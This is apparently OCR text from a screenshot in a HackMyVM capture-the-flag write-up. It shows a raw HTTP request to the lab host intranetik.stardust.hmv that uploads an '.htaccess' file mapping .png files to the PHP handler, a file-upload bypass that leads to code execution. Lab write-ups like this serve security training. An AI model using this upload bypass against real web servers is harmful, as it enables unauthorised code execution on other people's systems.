 1 POST /index.php HTTP/1.1
2 Host: intranetik.stardust.hmv
3 Content-Length: 3722
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://intranetik.stardust.hmv
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfVYAh4VHDmWQVR9H
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
application/signed-exchange;v=b3;q=0.7
10 Referer: http://intranetik.stardust.hmv/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfVYAh4VHDmWQVR9H
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: application/x-php
18
19 AddType application/x-httpd-php .png
20 ------WebKitFormBoundaryfVYAh4VHDmWQVR9H--